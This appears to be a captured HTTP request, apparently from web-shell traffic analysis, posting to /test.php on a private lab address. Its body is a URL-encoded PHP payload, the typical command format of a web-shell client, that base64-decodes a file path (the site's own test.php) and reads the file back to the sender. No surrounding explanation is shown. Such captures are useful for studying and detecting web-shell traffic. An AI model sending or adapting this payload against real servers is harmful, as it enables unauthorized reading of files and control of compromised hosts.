 1 POST /test.php HTTP/1.1
2 Host: 10.211.55.3:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.95 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 642
7 Connection: close
8
9 l76cc4f5b31b36=QzovaW5ldHB1Yi93d3dyb290L3Rlc3QucGhw&test=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3
Bob_end_clean()%3Becho%20%2220a964fb985c%22%3Becho%20%40asenc(%24output)%3Becho%20%22f0d059e57c%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(%24_POST%5B%22l76cc4f5b31b36%22%5
D)%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F
%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B